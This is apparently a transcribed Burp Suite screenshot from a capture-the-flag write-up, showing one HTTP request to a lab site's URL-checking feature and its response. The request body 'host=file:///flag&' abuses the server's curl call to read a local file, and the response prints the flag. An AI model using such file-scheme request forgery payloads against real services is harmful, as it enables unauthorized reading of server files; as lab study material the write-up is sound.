 Send Cancel < ▾ > ▾ Target: http://eci-2zeir5o8p6vh6eotta01.cloude
Request
Pretty Raw \n Actions
1 POST /modify.php HTTP/1.1
2 Host: eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
10 DNT: 1
11 Connection: close
12 Referer: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com/curl.php
13 Cookie: __jsluid_h=ee39a1368a259e54410e9a190cd224cc; username=QE5FDx4%3D
14 Upgrade-Insecure-Requests: 1
15
16 host=file:///flag&
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 07:30:28 GMT
3 Content-Type: text/html
4 Content-Length: 850
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: d2f7d53,-
9 X-Cache: bypass
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css
17 <link rel="stylesheet" href="css/bulma.min.css">
18 <!--<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"
19 <script defer src="js/fa.js">
</script>
20 <title>
Is website alive?
</title>
21 </head>
22 <body>
23 <section class="section">
24 <div class="container">
25 <h1 class="title">
Is website alive?
</h1>
26 <p>
27 <span class="has-text-primary has-text-weight-bold">We use curl to dete
28
29 Notice: Undefined index: line 33
30 string(46) "["flag{640b7f50-a0ca-4906-882b-2083f8328179}"]"
31
ChaMd5安全团队